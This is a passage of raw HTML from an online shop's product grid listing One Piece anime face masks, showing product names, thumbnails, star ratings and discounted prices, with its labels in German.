	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-monkey-d-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Monkey D Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Monkey D Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407-768x768.jpg 768w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484407.jpg 800w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-monkey-d-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Monkey D Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Monkey D Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8636 status-publish instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-marine-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Marine official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251247-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Marine OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251247-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251247-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251247-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251247.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-marine-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Marine official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Marine official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.33 von 5" data-no-translation-aria-label=""><span style="width:86.6%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.33</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8635 status-publish last instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-strong-world-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy Strong World official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484401-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Luffy Strong World OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484401-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484401-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484401-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484401.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-strong-world-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy Strong World official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Luffy Strong World official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8634 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-shinsekai-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy Shinsekai official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484403-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Luffy Shinsekai OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484403-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484403-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484403-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484403.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-shinsekai-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy Shinsekai official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Luffy Shinsekai official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8633 status-publish instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251238-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251238-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251238-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251238-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251238.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8632 status-publish instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-logo-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Logo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251242-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Logo OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251242-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251242-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251242-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251242.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-logo-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Logo official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Logo official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8645 status-publish last instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-crew-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Crew official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484390-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Straw Hat Crew OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484390-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484390-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484390-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484390.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-crew-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat Crew official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Straw Hat Crew official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8644 status-publish first instock product_cat-one-piece-face-masks has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251241-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Straw Hat OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251241-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251241-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251241-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251241.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-straw-hat-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Straw Hat official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Straw Hat official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.67 von 5" data-no-translation-aria-label=""><span style="width:93.4%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.67</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8643 status-publish instock product_cat-one-piece-face-masks product_tag-ace has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-22%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-smiley-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Smiley official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251240-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Smiley OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251240-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251240-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251240-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1334251240.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-smiley-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Smiley official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Smiley official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>26.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;26.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;20.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8642 status-publish instock product_cat-one-piece-face-masks product_tag-blackbeard product_tag-boa-hancock product_tag-doflamingo product_tag-kuma product_tag-mihawk has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-shichibukai-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Shichibukai official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484396-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Shichibukai OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484396-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484396-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484396-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484396.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-shichibukai-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Shichibukai official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Shichibukai official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.40 von 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.40</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8641 status-publish last instock product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-roronoa-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Roronoa Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484393-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Roronoa Zoro OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484393-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484393-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484393-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484393.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-roronoa-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Roronoa Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Roronoa Zoro official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 4.40 von 5" data-no-translation-aria-label=""><span style="width:88%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">4.40</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8640 status-publish first instock product_cat-monkey-d-luffy-merch product_cat-one-piece-face-masks product_tag-luffy has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-pirate-king-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Pirate King Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484384-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Pirate King Luffy OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484384-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484384-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484384-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484384.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-pirate-king-luffy-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Pirate King Luffy official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Pirate King Luffy official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8639 status-publish instock product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-pirate-hunter-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Pirate Hunter Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484402-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Pirate Hunter Zoro OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484402-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484402-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484402-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484402.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
	</a><div class="woocommerce-card__header">				<div class="woocommerce-loop-product__title"><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-pirate-hunter-zoro-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Pirate Hunter Zoro official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">One Piece anime Face Mask  &#8211;  Pirate Hunter Zoro official merch</a></div><div class="star-rating" role="img" aria-label="Bewertet mit 5.00 von 5" data-no-translation-aria-label=""><span style="width:100%" data-no-translation="" data-trp-gettext="">Bewertet mit <strong class="rating">5.00</strong> von 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>24.90</bdi></span></del> <span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Ursprünglicher Preis war: &#036;24.90</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.90</bdi></span></ins><span class="screen-reader-text" data-no-translation="" data-trp-gettext="">Aktueller Preis ist: &#036;19.90.</span></span>
</div></li>
<li class="mainproduct product type-product post-8652 status-publish instock product_cat-one-piece-face-masks product_cat-rononoa-zoro-merch product_tag-zoro has-post-thumbnail sale purchasable product-type-simple">
	<span class="sale-item product-label">-20%</span><a href="https://onepiece.store/de/shop/one-piece-anime-face-mask-zoro-tanuki-official-merch/" aria-label="One Piece anime Face Mask  &#8211;  Zoro Tanuki official merch" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img loading="lazy" width="300" height="300" src="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484398-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="One Piece Face Mask &lt;br&gt; Zoro Tanuki OP1505 Default Title Official One Piece Merch" decoding="async" srcset="https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484398-300x300.jpg 300w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484398-600x600.jpg 600w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484398-150x150.jpg 150w, https://onepiece.store/wp-content/uploads/2021/05/product-image-1362484398.jpg 640w" sizes="(max-width: 360px) 147px, (max-width: 300px) 100vw, 300px" />			
